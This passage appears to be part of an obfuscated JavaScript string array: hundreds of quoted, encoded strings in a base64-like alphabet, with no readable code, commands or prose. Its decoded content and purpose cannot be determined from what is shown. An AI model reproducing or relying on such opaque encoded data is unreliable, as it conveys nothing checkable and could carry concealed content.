','v3rkvJa5q1KWnurImLLUtenKDfeYohDwmujlwtbStfv5','tenKwe4ZB3DJv2qWwKzAweP5D25wmujxwtfjD2vRuJzz','nZa1ohzur2jKAq','AeXdyZfovLu0sNLRCLndz3DLrezPtvn3BK1frJnIq2nW','BKXdzdrtBNbRy1rOCMrty3nkmwmXwwT0we5iuMTwBtf2','vxLKr05uu1DAmKP5D25JmJfYyJfKuLPhtLrrmJLjsNL3','rtfAq2nWsZbNB01iz3LzmKLZsJbWCwfTy25lu3rjs0rc','zgrxEKi0tuyWn2nTvJbKweP1suHsB2fytMjkmJe2yZj0','qNrkEwTYu0nNDW','ne56tMHmq2q1u0vAEeP5A3jtq2D3zurrD01PD25vr2ru','uKTuvNbQu1HAreP5D25wELK0zgTwrgeWsJjJu2nZsJj0','zurvEfL5D25JvZGZuKnJCeSWz29nsgD5tKrjC0OZBeLs','revUs1n0suTeqJrnmK14tenKuvOXtK9kEwTYu0nND2ve','u3rjs0rcne5QzZvmq2rfu1zOyuP5A3jtq2D3zursBe55','q2D3zurwAfPPD25ovwHbyNLJCeSWz29nsgD5tNPnC0P6','u21fBKXdzdvprZKWvNPsnfKWCgPIu2nZsJbsvgf6zhjI','tKXvmNrTwLvJBKXdzfHomNHRvdnwu1KWC3HvEwnZsJnN','B1KWChLJu2nZsJfJmLDfBfHoBePRvfrODLLPy3nkmwmX','owTuvMHqsNL3BLz6zeLuweL5t1vVBKXdzhrxvKPRvKzo','v0HOA1qWy25mq2q0t0D0CvyXqJrzmhm0yJbvBKXdzhzK','q2nSyvDkyuP5A3jkmK5SsJeWB2ntD25kEwTZy1qXBvCX','sgD4tMPnC0OYwwHprLvUs1n0suTeqJroAKu1tenJmeLx','BLz6uNLvsgqYywXVBKXdzertBxbQywPOCK9ty3nkmwmZ','mw1KvZvQzeDSDMjPAhDmsevWztnkBgrivNLIAuj3svqW','y3nkm1jHtuHcBMryvw5mq2rytJfWA1v6rM9ArtLuytfv','ne1ty3blmgDVtuHNEe9erxnkmfzKt1DJBKTtDeLlrei0','mfPsu0vZBKTtDeLlrei0tKrAAeXdzdvtrvP4sNLRCLnd','zwXJmK5dy3nkmwmYzeDssLPTEgPtr2HmsNL3BMviyZfo','t1DzC0OWzgvnvLLUs1n0suTeqJrnvePTtenKs2fTCg5k','wgGWy0Dsvvj5y3nkm0j0ytfowfvezgTwBe5YuNLJC0OX','y3nkmwrsvdbgELuYodjHrMnUtenKCgnysNHHru52vwLJ','s1n0suTeqJroAK5RtenKrvvysKPkEwTYu0nND2veutvz','m1zUvtj0v1jwy25mq2ryvw0XrgvftNzpv2HOsNL3BMju','uNfssevUs1n0suTeqJror1v4tenJm2rfrJnkEwTYu0nN','CLndz3DLrezTtML3BMqYowfzu2nWsZbNB01izZboELLZ','vNPvDLKXuLrHELy2uti5vKP5D25zvZf2uvzKu2nxsLHo','u2nZsJfKu2jxow1vmJLRvJa5nuP5D25wmuuXzezJmgjh','yvrTuLzpr3nYvJa5seP5D25wELjxwKvZEfnTuK1pr3rl','mtu5mZeXwvrntwHW','sJfKu1PQsLHoru5ewvHfBKXdzfHoru5uzgXoCLvgzfnt','ExDUvJfgtu1UwNrIELzytMTJBKXdzg1IvZH4vJa5BgnS','uLjzu2nZsJbgvgiYEgXtwhaZsNL3BLyXrNbumwrrvw1s','tuHNmLLxwxnkELzjuuC4BKTtDeLlrei0tKrRmuXdzfft','tvn3BK5vAefIEwnWsZbNB01izZjzAMDZsJbowfeWD25l','zNvUy3rPB24','zfnJC0OXyZftmvOWutj0v2vfy25mq2ryvw5kmfz6uNHn','AujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUy2Xor1Pf','wLDwweP5D25JAMH2v0zJmwrhtLvxBLvUtenKrvuYohPw','Ae5tD25HwhbvtvnJCeSWz29nsgD4ttjvC0P6tNnnsgTU','ELzvtMXNBKTtDeLlrei0tM1nmuXdzhHIBgq0sNLRCLnd','ne1TtxHmq2q1uZj0m0P5A3jtq2D3zurfD05tD25nmND3','AxDUwvHWELD5y3blu3nUy0nKzeTfsMjvEwD3zurwBe1t','yvDOmfKXrNrHExr0uNLJC0OXzffsmfi2yLC5A2fwy25m','utrHmdfyvuvZBKXdzfHosgX4vNPwAu5htNHkExDUy1rO','tNPfEeXdzeXvA0j0sNLRCLndz3DLrff6tKn3BLeXzeru','zZbzv1fZsJnKDLDTrw5lvJa5wM5wDvKZuNbImJrVy0n4','DLrwzfjzu2nZsJi1wwrSAhfvmJLZsNL3BMrvAfvtv05e','yZfwrfPzsNLRCG','v3mZvJfkueP5D25JvZf2uvzJmMjhtLnxv2TUtenKDwjx','q2rytNK5ALvuAhjowgHeyJbRBKXdzfHowePmvNPwq1Pf','zdjkyvPgrLHkExDUvNPAmMqZsJrwrgnUtenKB2jxDeTw','tuHNmLPQz3nkm0z2tJbrBKTtDeLlrei0tKDAAuXdy3Dr','q2rQvJjsALrQtxPzmuzisNL3BLz6wLHzA1zuytjKr2nt','meXdzfbwrZLRsNLRCLndz3DLrfzPwKn3BKTgqxPoq2nW','y3nkmMrzvw1ovK1dowPwBKvUtenKnu9hDdjAmJfYvKzJ','uMTWvfuYou1Lu2nZsJbAwMnuvMHuAKfUtenKwe5yCg9s','sJngDK4Wuw5lu3rjs0rcne1Trtrmq2rmvwTcDeP5A3jt','tJbAALzRtNjsBtLeyJbZBKXdzfHvBhbRu1DAtvrhwLHk','C0OZBeLsBKvUs1n0suTeqJrove15tenKufzhowTkEwTY','wMX0teTeqJrovfeWtenKnvmYDdnkEwXKs0HzC2vPAZDM','BKTtDeLlrei0wxPnC0OWzgvnvLLUs1n0suTeqJrnELL3','wLrJC0OYCZfHEKfUs1n0suTeqJroAMXTtenKm2iXCgHk','Buz5suHvz2fxngDJq2XWwMLOBvCWB29nsgCYtKDvC0OW','sJnoDgeWmwLvmNrOutnfBKXdzevLrfzgwwToDLPPy3nk','rei0twPzmuXdzffAmu5psNLRCLndz3DLre0Zwvn3BK5w','zg1gEuLfBZLtq3H5ufH0ou8ZsMjtAwD3zurjnvPtD25A','qw9Ju3H5teHnC2rtEdjmsgDWtZmWC1PgDeLlrei0twPn','sxnkEvjXuKHfBKTtDeLlrei0tKrAAuXdzevvwePksNLR','q3DUy1C4m1jdy3blmgDVtuHNEvLQrxnkmgrLtvzzBKTt','tenKr2jxDgTHBtfYtJfJmwvty3nkm2C0yJjOwfqWuNbw','zerwme5nsNLRCLndz3DLre0Ztun3BMnxnvHLq2nWsZbN','B25lu3rjs0rcne16zZnmq2mXvKrAwuP5A3jtq2D3zurf','tuHNmu56wxnkmgrLtvzzBKTtDeLlrei0tLrsAuXdzgHL','wMPmq2nOsLHjEuP5A3jtq2D3zurJEfLtD25kvfjAwMLJ','vtfJmgvvnvHvA3nUtenKwe5vouTLrMXns3LJC0OZvNrH','tMXnu3DUuZfkqwjty3blmgDVtuHNm05ey3nkEK5ZtuHR','EMrpwKv0BLDTuKHvmNrzsNL3BLz6zeruBgmZt1n0C1Lt','muzuytjsmLuYoxvkExDUuM5sAvnRtNrHmLvUtenKBvyZ','A3jtq2D3zurnEe1PD25AwfjdwMLJCeSWz29nsgCYww1r','wfL6vNPAueSYmuHkExDUytfoCLLSyZbnsfzTuNLJC0OX','t0C5vwnfChvnAwnZsJjwne4YtLbsmJv3sNL3BLyXsKvv','s0rcne16wM1mq2nOsLHjEuP5A3jtq2D3zurgBe5dD25H','mgXVwtbOsfzTtK9sEwnZsJfKuMjSsNPxwfuWsNL3BLyX','Dhrrv016wKu1seP5D25wmdLmtKDAvgiXwLHvvgDUtenK','DeLlrei0tvrvEeXdy3PIrei1sNLRCLndz3DLre0XwwL3','vejQtenJB1eYwLjkEwTYu0nND2verxPzu3DUtLzrmLDd','vJfcreP5D25AAKe1yuzKuMrhtLzJu2nZsJfKu05vEhrp','yLnJCeSWz29nsgD5tLDrC0OWzfjov1fUs1n0suTeqJro','wtaXEeP5D25IrgHYtwXKufPhuKHpr3r4sNL3BMmWtNzn','Cu55y3nkmJLyzw05ALeYotzkExDUy1voDLLxzhLpvKLU','ne16BgLmq2rgwfrSBKP5A3jtq2D3zurrD015D25smLjf','wtaXDgeYtw5mq2r5t0C5tLz6wLDzmgXRzvnJC0OYovrH','BhrImwryvwXAALnivxDkExDUytnzDLKXrNrHmvjWuNLJ','AgPtvK5YvLzKuq','CeSWz29nsgD5tw1vC0OYwwHprLvUs1n0suTeqJrov1uW','vJfknuP5D25wmuu0uM1OrgiWmvHumhnUtenKwfqXsMTu','zffprefUtenKwe5vnwPtvZfYwLHKDgiXy25mq2rytJfo','wM5wDvKZuNbImJrVzfn4mKXiz3nLu3G2tevfC1fPEerm','mJyXmdHRDKrLEge','tuHNmfKYwxnkELfOwtnbBKTtDeLlrei0txPvEuXdy2Xo','mhbysNL3BLPvtNjJrMmZvdfKDvz5y3nkmJLeyJfgwfvU','q2nZsJjVEgjRrLHvr1jQvvHfBKXdzfHvvwrlzdnsC1Pf','wtbWweP5D25KrK5YzwXKugrhtK9IvZLysNL3BMjTmxju','C3DLrffZtuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHN','re0YtNL3BMnxodnsq2nWsZbNB01izZbnv1vZsJjZmwf6','s1yWCfaZzhbIBvj2zhPWELCXsw9nsgD4t1rvC0P6zdbr','EMq0wtfwA01dy3nkmwmWyvvKwe5xwxLHwevUtenKqLeY','AKLZsJbssLDgB25lu3rjs0rcne56qM1mq2nStKzSBuP5','vJfcCgnyCerImfjZy1nJC0OYDZrImMHyvwXWALnUwNbk','CeSWz29nsgCYtvrzC0OYCZfHEKfUs1n0suTeqJrnBveX','s1n0suTeqJroEKL4tenJmvzewLLkEwTYu0nND2vewtnp','sNL3BMvTtKHoBxHVuNLJC0OXyZjIr05xyLD0vvjuAhzH','Bg5kEwTYu0nNDW','re0WsNLRCLndz3DLreuXtML3BLPyuKnAAwnWsZbNB01i','wvn3BK1frJnIq2nWsZbNB01iz3PomLLZsNPSA1qZrw5l','qw5lu3rjs0rcne5Tttnmq2riwKvsu0P5A3jtq2D3zurn','yZnKruyZsNLRCLndz3DLrgmWt0n3BLvhzfruAwnWsZbN','sJfJm05vsLHoEtLRvfCXDKX5y3nkm0zeytnAC09hDhnJ','ze5kv05XsNLSzeTtEg1xmvfVtuHNm01hrxnkmfjkv0zV','C0OYEgXzBuPyvvvAALvirw5mq2rcuJbJEvPhzdfkExDU','utj4qMrisLnkExDUy20XDLDwzfftrwTUtenKnfeYDeDz','mgDVtuHNEu1QuxnkmMW2vKrfBKTtDeLlrei0tNPfEuXd','AfPsrezQvti5DKP5D25wEMqWwKuXtLnTtKPnmu1UtenK','v0LZsJngDvyZz25lu3rjs0rcne16uM1mq2rSzevkBuP5','v1PysNL3BLyXrNnArKzTvuu5CLz5y3nkmwrszg1Awe5x','D25wELzvuM5OtwrhuK5sEwnZsJjABvzTtK5JmujnsNL3','D25JvZvyzunJCeSWz29nsgD4wMPJC0OWovvImLfUs1n0','qJrnv0v4tenKsfPfuLnkEwTYu0nND2vevtbzu3DUuM01','we4Zrw5mq2r3yLD0uLz6wNHABxHOsNL3BMreAhjuvMmY','BfKYB25lu3rjs0rcne16qMXmq2r4yNPKruP5A3jtq2D3','DeLlrei0tM1oAeXdyZbjv053sNLRCLndz3DLrgn4txL3','uLzxr1vUtenKDvuYDg5wELjSyw1wAeP5D25rvgH2tLzK','C0OXzfnJBxbfy3POAKP5D25wELjmv25gDgeXvJvwEwnZ','vJbVsNLJCeXiqtLJvNrvs0rcne5uzgXmq2rfu1zOyuP5','me5erxnkmhbXyw1JBKTtDeLlrei0tM1kAeXdzfbwrZLR','sKHkExDUvJfksvzwyZbwBvjkwwS4BKXdzfHomxbQvM0X','suTeqJrov0zStenKm2iXCgHkEwTYu0nND2vestboq3DU','ExDUy0zoCLrwyZnKv3bRy1nJC0OZzerHELjyvuHsALzR','sxnkme5yutb3BG','wfvxEgPtmJf2t0nJC0OWtMHpvvjSvtjZmuP5D25Jrezl','tLDzwfvUtenKBMvfCgPvmgHzwxLJC0OXyZfABgX6zfrg','rei0tvrnmKXdy29vre0WsNLRCLndz3DLrfKYwxL3BMnx','mwrttvvowfvRtw5mq2rytM1wuvz6zhfrmKPysNL3BLz6','nMrtEvbRwa','qJrABvLZsNPKmffyy25lvJbZy2X0s0TeqJrov1f3tenK','rwnty3blmgDVtuHOBe5tD25rmwrevenJCeSWz29nsgCW','tenKmfeYC3zAru5YwtfJm2rty3nkmLPjtJjotgnQtMPu','wta5vgeZCgHJu2nZsJbAwLnhsNHrmNn6sNL3BMnhmxjI','CeSWz29nsgD5tM1jC0P5AZjHu2DUs1n0suTeqJrovfv5','yZfovLu0sNLRCLndz3DLrff5wxL3BKTftM1vu2nWsZbN','wvrbC0OWwNvwrKvUs1n0suTeqJrnALuYtenKme5UCfDk','zhLJCeSWz29nsgD6turjC0OZutjLBfLUs1n0suTeqJrn','uLrgnLqYAerIm2TUtenKwfvQqKvAvgH2vvzKuMjty3nk','mMftz25lu3rjs0rcne1xrM1mq2r4yMXKneP5A3jtq2D3','wKzwAeP5D25IAMHYvJnkwwjhuLnwEwnZsJjAt00YtLvp','nwfRvMXKr1jlwvnJC0OXyZjprgrytLDVEMjyrw5mq2rW','vZL0sNL3BLfTmxjLBgrrv21ou1uYovDkExDUvJfkq1Pg','m0z2tJbrBKTtDeLlrei0tMPSAKXdzfftrgD4sNLRCLnd','swmXyZjAr1jxuJiWBKXdzg9KrtvRu0rOCK5gzffLu2nZ','twL3BLjSrKLtEwnWsZbNB01izZbAreLZsNLfBgnQsw5l','wun2q24','venJC0OWsMftmKzVyurNBKXdzgPtEK5QvgXoCK5hsNHk','vfzwt0nJCeSWz29nsgD5wvrjC0OWvMrpv2nUs1n0suTe','uvbvBZDJBvyWzfHkDuLhwMjvq2D3zurvELPtD25Hwhbv','suTeqJrnELKYtenKAgvUtMjkEwTYu0nND2veutrnq3DU','mwnMBNDurq','rw5mq2rytKrSCgnxwM9ArKPysNL3BLPUsKnzmgXouM1o','D25umvj2wKnJCfHtAdfmsfLWtZmWC2ngDfDlrei0tKrA','vxPzmgruyti1A2nty3nkm1yWwvCXA2qZrw5mq2rUwwTk','vZfjB01iz3PomKLZsNPvmvzuz25lvJbVuKnRn2ztAZDJ','BKTtDeLlrei0tLrvEeXdzeTHBxbUsNLRCLndz3DLrfuZ','yZfrm0zVvNLJC0OXzffLBMXytKDsA1rhuLHkExDUzw1o','AwnWsZbNB01izZfzEKfZsJa5vwiYuw5lu3rjs0rcne56','u3rjs0rcne5QAgHmq2rlyw1WBKP5A3jtq2D3zurnmLLP','DeHHu2nZsJi5ALfTtKTAvNbQvezJBKXdzfHosejRu1ro','EeXhrNLAm1z0wLC1mgn5AZDJBvyWzfHkDuListLIBLzZ','tenKr1vvAeXkEwTYu0nND2vevMHzAxDUs0voBvvty3bl','wNHomK5ny1nJC0OXyZfvBu5xvtj0EfjQAhzrEwnZsJfK','AgnPqNDqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1','uJiWBKXdzfHoru5vuM0XCLDUCeHkExDUwJboCMqXyZfL','zg1KBtvsvJa5s1KXsMHkExDUvNPArffwyZnmmK5st0D0','DdLpm1POy2LcBvbxuxnHrdfTzfC1AMrhBhzIAwDWztnA','BKTtDeLlrei0tMPfEuXdzeHyAKzxsNLRCLndz3DLrePS','mveYsKrImdbUtenKnfPSuNfIA052yunJC0OYwNrHme5d','utrHmwG2wvnJC0OYEhLuBu5lv1zAALzirw5mq2ryvdfs','qM5vmdrUs1n0sq','q2D3zuroBe1dD25JvZvyzunJCeSWz29nsgCWtM1nC0OZ','tenKEgj6zevkEwTYu0nND2vhtxLmq2rqvKC5A0P5A3jt','uJvkExDUvNPKrvfRtJfrBvjjuNLJC0OWvLrImfjyvvrc','q2nOsLHjEuP5A3blAtf3wvHkELPvBhvKq2His0rcne0Y','D2vewtjyu3HItuHNEuXeqJroALzKs1r0ouTdA3blvhq5','t0C5AuP5D25wmuKXyvHsALf6sw5mq2rftvzOC1PwtNzx','ywLKzfCYwMrqv003zLDwC2mYvwDzEJfUtZnkBgrivNLI','ExDUs0voBvvty3blmgDVtuHNmK1ewxnkEwHewMXfBKTt','tuHNEvPusxnkELuXvLrNBKTwmdLtq2D3zurJmvLtD25z','EfHuEMDUtenKBG','mwvvBfHomgHrvJfkveP5D25wELPjwJfJmK0YuLbprZLo','q2nZsJnvngeZqLHumNHQvKCXDK55y3nkmNG0t1vWwe5Q','vwTcDeP5A3jtq2D3zurzEe1tD25ovLeYv0nJCeSWz29n','turwBfD5zffJvuPAyuzfBLHumdLqwfz1wKDwBwfxnwXA','zuvRnvyZChrHEKLUtenKEwffuLfHBe52vfnJC0OYEdfI','rLjlAwnWsZbNB01izZfnALvZsJb3EePhuw5lu3rjs0rc','yvDkyuP5A3jtq2D3zurvEK55D25kvfjAwMLJCeSWz29n','DvyWng5lu3rjs0rcne5etMPmq2rhvvvOteP5A3jtq2D3','tMXNBKTtDeLlrei0tMPNEKXdy3PIrei1sNLRCLndz3DL','mfDxww5lvJbVwMX0vuTeqJrov00XtenKsfvuvMTkEwXK','wgnUs1n0suTeqJrnv1jStenKnLjPtK1kEwTYu0nND2ve','zuroALLtD25LA1LQvenJCeSWz29nsgCWtwPnC0P5AerA','z29nsgCWtKrzC0OYBdzwrevUs1n0suTeqJrAALLZsJbK','y3Pou3DUuLyWnvP5y3blmgDVtuHNEvPxrxnkmhbXyw1J','ALPTtenJB1eYwLjkEwTYu0nND2vesxDAAxDUtJnsqMr5','u3DUuJjsrvvPy3byu2S3zLHAAgnPqNjmr3DZyLn4DuXh','r05nvNLJC0OZtJbAAZfRyLD0EKP5D25Lvwq2uw5SAeP5','mNqZy2XAA1iWy25mq2ryvvrsmwqZtK9ArLjysNL3BMfU','q2D3zurrnvLPD25sv0zss2LJCeSWz29nsgCWwMPNC0OX','tvC5we4ZuMTvvK52wvnJC0OYzerHmKPyvdbAA1veAhjn','BKTtDeLlrei0txPrnuXdy2XorMXTsNLRCLndz3DLre0W','A3jtq2D3zurjma','mZe2mtnyuKzPAwe','vwTcDeP5A3jtq2D3zurgAe1PD25prgnVwMLJCeSWz29n','zwXsrvuYohPwELzSsNL3BLfvtNzsmwrtvJnwnfLty3nk','qJroAKf3tenJA2fRuNHkEwTYu0nND2veyZfAq3DUsLDS','zhbLBff4sNLRCLndz3DLrfL4txL3BK5vAefIEwnWsZbN','Cg5kEwTYu0nND2vestvnAxDUuZfkqwjty3blmgDVtuHN','AMHYyuHKEeP5D25HwfOWwtbOvgeYBhnzu2nZsJfKu1zd','tLDvC1PemtDMvhrRvZbNB01iz3Lov1LZsNLwCfLSB25l','tLHorvjOvJa4D0P5D25wmuzyvM1zngiYuLHvrK1UtenK','u2jxodvkExDUvNPKsfiWsKHxr0LUtenKwe4YnwPsBMrt','v1uYDgPkExDUy1rOCLiYrKrHmKzytMPbBKXdzfHomfPQ','EfrgyZjIu2nZsJfKuwjUtLHoBxHRvLzOueP5D25wmujr','vM1otMryrw5mq2rytKrwwLjyvM9Artf4sNL3BLz6wM1v','AxDUtuvgm2jdy3blmgDVtuHNEu5QwxnkmLyZtLzvBKTt','AgTwru5Yu1zKuW','tuHNmvPQsxnkEwSYyvnNBKTtDeLlrei0tNPjEuXdzeTH','tdjote9hDezLAMH2y2LJC0OYuJjnmK5xvtj0rwjfy25m','teHjC2n5EdfmsfLZzun4nuXiB3nru3Hds1H0EvPyuJfJ','y1nJC0OYEgLAA3bOt0C5DeP5D25rA3b4y0Dst1v5y3nk','CKOYz25yu3H4s1nzBvPUvNvzm1jWyJi0B2rPEdrlwhqY','stvoExDUttj3D2vty3blmgDVtuHNEK9uA3nkm0OWvKDv','zg1gEuLgohDLre0Xt0rzmu1evMTqvNnUvJfgugnhrtrI','y3nkm2XeyNL0we5xEgPtmLj0sNL3BLPRtNjwmwrsvM1s','uwTSuvzdy3nkmwrqwMPomfnhBfDkExDUzg1gvwfiAerH','yJi0B2ndEhHlwhr5wLHsmwnTngDJq3r4tZmWC1PgDeLl','C25lu2TYtfHcAgnUtMXtvZuWs0vJB01iz3HpvgTZsNLv','wvzfCuP5A3jtq2D3zurzmu5PD25sBezju3LJCeSWz29n','tLvKrK1UtenKwe5fDgHrmhbnwwLJC0OXyZbuBvjktuDs','C0OYDhrImezyvvzKDfz6wKHkExDUvJfcmLDSyZfvBvjn','DeLlrei0tMPrD0XdzeTHBxbUsNLRCLndz3DLreuXt0n3','vuz4vg1ssfLty3nkmwmYy1u1we5hEgPvmu5YuvnJC0OX','BuXdzhHIEMrfsNLSzfbxwJfIBu4WyvC5DuTivxnKAxG0','n1byqurQtG','BMvvDhjKEwnWsZbNB01izZjAv1LZsNLvmfDxww5lu3rj','C0OZutjLBfLUs1n0suTeqJrnBvjQtenJmeLxtNDkEwTY','y3blmgDVtuHNmfPQvxnkm0z1vJnNBKTtDeLlrei0txPv','sKrImwTUtenKwfvREhDKrgH2yMXJmvPty3nkmJuYvM1o','tuHNEe1hvxnkme5yutb3BKTtDeLlrei0tKDnmKXdzeHA','DgTumevUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnYs3LS','tuHNEe16y3nkmLyZtLzvBKTtDeLlrei0tNPgAuXdy3PI','sJfJmvLwsLHoBKP2vJffneP5D25JrK5YuKzKuvzTuLfr','D2vhstvmq2n3uvHKC0P5A3jtq2D3zursA1PdD25ovfzw','r0PdwtfgwfzTtLfJu2nZsJfJmfLvwLHoBw80vJfjneP5','EMnUtenKrvuYDhLHA05YuvzJmMnty3nkmK5Stdjot2rh','me9hodnwELPusNL3BLz6uMHoruPiyM1jBKXdzdjIv3qY','D2vewtjoExDUuJffmvPdy3blmgDVtuHNmvLuy3nkm2Xm','z29nsgCYtLrbCW','zursA09dD25kvfjAwMLJCeSWz29nsgD4tKDzC0OWD3Hk','sNL3BLLvEg9zmujPywTRBKXdzg1vmNrWvJa5A1PgrtrH','zurkBfPdD25LvxrYzhLJCeSWz29nsgD5tNPJC0P5AZjH','wfiXy200z2ngDdfyvhq5wM5wDvKZuNbImJrNywLOD0Ty','rxHytMXWA1nxrMHkExDUy1DosfjxCe9uEwnZsJbgvgiW','AwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yMX0mfHu','mgDVtuHOA01dD25tmuPbyLnJCeSWz29nsgD6wKDfC0P5','muzVyLD0nLz6zfbkExDUvNPKr1KWmdrHmu5hyLC5uKP5','odK4mZvZDKfNqKu','nuP5A3jtq2D3zurnm015D25lrKf6tKnJCeSWz29nsgCW','veKZwKuXDgeXqw5mq2rytLHVmwr6tJrArKjisNL3BLz6','yLC5u0P5D25HBe5Yww5kAMrhuK1zu2nZsJfKuvrfmvHo','z3DLrfKXtvn3BMfyCfvnu2nWsZbNB01izZjoEMTZsJaW','CerIm2DUtenKEe9hDenIEMHYyvvoEeP5D25zBuuXu0C1','nwvirNzQDq','zeHArvjtsNLSzeThA3nIAxD3zurfD0XgC3DLr1LZtuHN','sgD6t0DzC0OWwNvwrKvUs1n0suTeqJrovgT4tenKrvvy','whb6v3LJCeSWz29nsgD6t0DfC0P6qKjKmNDUs1n0suTe','v0PHsNLRCLndz3DLrfjTtNL3BK5drMPJq2nWsZbNB01i','mgDVtuHNmK9huxnkmdLvyJjrBKTtDeLlrei0tNPrmKXd','sgCXt1rzC0P6qKjKmNDUs1n0suTeqJrovgm0tenJB1ve','uvbnvvO','uJj0wfr5owTuvK52uvnJC0OXzfbuEMXhy1HOA1zSy25m','yKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPImLjS','BtrNy0qWAfCXmhnJENq5tZmWB0TuDg1KvZvQzeDSDMjP','u3DUuJe0EfzPy3blmgDVtuHNme5QA3nkELzjuuC4BKTt','vKC5A0P5A3jtq2D3zurfEe5PD25wvxbwy3LJCeSWz29n','mLDdy3blmgDVtuHNELPez3nkm3bhstb3BKTtDeLlrei0','ExDUyJjwsvrwyZjxrLfUtenKwfviB3zwmuKWvJfJmLmX','z29nsgCXwvDfC0OWzgvnvLLUs1n0suTeqJrovePOtenK','y25lu3rjs0rcne5evxDmq2rSzhPwvKP5A3jtq2D3zurv','rKXkExDUvNPKDvfvtJjAr1jpy1nJC0OZqMHsBu5jzdbk','rNvwm2DUs1yWoq','suTeqJrnv1jTtenKsfPfuLnkEwTYu0nND2verxDpq3DU','Ae5dD25ovLeYv0nJCeSWz29nsgD4twPzC0OZBeLsBKvU','tLvOqwj5y3blmgDVtuHNEK9hsxnkmhD4sKDrBKTtDeLl','rwjxotfwmdK2yuzKugrty3nkmwmYyvDKqLiWuLfkExDU','B01iz3PnBvfZsJnSsvjUrw5lu3rjs0rcne5euMXmq2nV','tLzzA1PQvdbJBG','vNLJC0OZvNrIEKP0v0zsCeP5D25zme5YyKzJmMvvrMXs','Bvy1vtj0C0P5D25wELf2wKzgB00YuKHrmNrgsNL3BMvT','C2nRuKLzmu52uMLJC0OYCZrImgryvvDsALn6tLHkExDU','CZfHEKfUs1n0suTeqJror0zPtenKuvnez3HkEwTYu0nN','mvPQuZiXCLvty3nkmwrsyMSXEvuYovnwELe0sNL3BLjS','rK5KmhHYsJeWowfPEdbHr2X6v3LKmgjxDgTumevUwfqX','BLfSrK5KmhHYsJeWCe8ZmhnHvNnUy0HkDMrhotbLwejS','sgCXturfC0OZrNzomffUs1n0suTeqJroBvuYtenKrvvy','BKTwmg9Hu3H4vZjfD0TeqJroEK16tenJB1vettbkEwXK','tMPNC0OWD3Hkr1fUs1n0suTeqJrov1jStenKvLnSvNPk','ovzwmdLXvwXKuwvty3nkm1iWzgXkAMjxDe9kExDUvJfk','vNPKEwfRvJfsBvjiuNLJC0OXyZjsmMXfy1rgsuP5D25w','y3nkme50ytb0CfuYC3jwEMrWsNL3BMiWtNztmwrtuM1o','y3nkmMC0ytjWELnyAgTvmKvUtenKwe4YuMTtv1PpwKzA','rZL5uZi1D0P5D25zvgHYzeHosfnTuLvzu2nZsJfJm01g','u3rjs0rcne5erMPmq2rSzhPwvKP5A3jtq2D3zurzD1LP','CguZsMXKsfz5yMLcD0TirxnJAxH6teHvC2rPEdrmsgTZ','zZnnEMDZsJbwAfvtB25lu3rjs0rcne5Tttrmq2rSzhPw','EK5dy3blmgDVtuHNEfL6y3nkm0z2tJbrBKTtDeLlrei0','BKTtDeLlrei0txPSA0XdzhHIEMrfsNLRCLndz3DLrezP','zhHIEMrfsNLRCLndz3DLrev4wLn3BMvRwwPuq2nWsZbN','u1z5twLJCeSWz29nsgD5ttjjC0P5B2PuwevUs1n0suTe','CeSWz29nsgD6ww1fC0P5AerABevUs1n0suTeqJrnmLuZ','vM1wreP5D25Kv0zXu1voDgeZz25mq2ryvdbKr1KYmxzu','D25HwhbvtvnJCeSWz29nsgD6wwPzC0OYvJbrBvLUs1n0','A3HytMXOyuP5D25ABe5YzgXJmwnwBhnJu2nZsJjwrgeX','tenKr1vvAeXkEwTYu0nND2vestnnu3DUsKDWrwnty3bl','D25wmuPuyZfKufjTuLbrmJLusNL3BMnRzfrrv3D3vxLJ','yZfnmK5svtj0AwnStNzpu2nZsJfJmfvTtLzvmNr6zfvo','A3jtq2D3zurvm1L5D25LvwHhy1nJCeSWz29nsgD6tKrb','BMvQAhzrmwmWvw1osLDUvw5mq2rcvtjZELyXsLnzmhre','v3q0vNPAwfvxnwHkExDUvNPss1KWAhrHmLjyvuDSvKP5','EwTYu0nND2veyZfoExDUuZfkqwjty3blmgDVtuHNmvLu','txPmq2rfu1zOyuP5A3jtq2D3zurJEu9tD25kvfjAwMLJ','ne1QzZrmq2rfvvHksKP5A3jtq2D3zurvnfLPD25umvj2','re5Swvn3BKTftM1vu2nWsZbNB01izZfAvefZsJjZmwf6','sZbNB01izZjnv0vZsNLfBgnQsw5lu3rjs0rcne5uAgHm','qJroAKzQtenKme5UCfDkEwTYu0nND2vestjAu3DUy201','uMTRnu5yBZrHmeLUtenKCgjxoxvwmdLmywXJmgvty3nk','DZrHm2HytLu4BKXdzfHumMXwyMToDMvwzfbKu2nZsJbr','tenJAePysxLkEwTYu0nND2vewxLAq3DUuJffmvPdy3bl','rNvwm2DUs1n0suTeqJroALeWtenKnLjPtK1kEwTYu0nN','sgCWwKrvC0OWtLHrmhDUs1n0suTeqJrABvvZsNPrAfKZ','vKLrrZHUs1n0sq','ELzxwKu5AvLty3nkmfj0ytfwA1uYDhrJmKvUtenKB09h','mwrrwKDsuLrywxDzmgnUtenKwfqXtLnLsePhwKzAweP5','B01izZjovgDZsJbsuMnRA25lu3rjs0rcne16vxPmq2re','Evnty3blmgDVtuHNmu1eA3nkmLLOt0zvBKTtDeLlrei0','AxGZyvC1A2iZy3blwhG4s0C0ovPSDeLlrei0tNPfmeXd','yvDkyuP5A3jtq2D3zurzEu55D25vr2ruvgLJCeSWz29n','rLOXzfnJC0OYzerIEMryvw1OALnQsMHkExDUvJfgr1Pf','wLrnC0P6tNnnsgTUs1n0suTeqJrov0v4tenJD1fyzhnk','sgCXwMPfC0OWmgXzmM9Us1n0suTeqJrorgHTtenJmvnf','m1POy2LcsLbwohDLre0Xt0rzmu1evMXpmMXTs0HjCguZ','q2rhvvvOteP5A3jtq2D3zurjmu1dD25AwfjdwMLJCeSW','EMrWtJnSDgeZwJvJu2nZsJfJmK9fzenJm3b3sNL3BLyX','rKDzmuzysNL3BMruAhjrmwrtzuDovveYouXkExDUvNPw','mfDxww5lu2TXy0DgEwmYvKPIBLfVuNLND2vewtnnu3DU','B01izZbArffZsNLwCfLSB25lu3rjs0rcne5ewMTmq2rT','EMrfsNLRCLndz3DLreK1wML3BLvfzZrnu2nWsZbNB01i','vLnSvNPkEwTYu0nND2verxLzExDUuLDguKTPy3blmgDV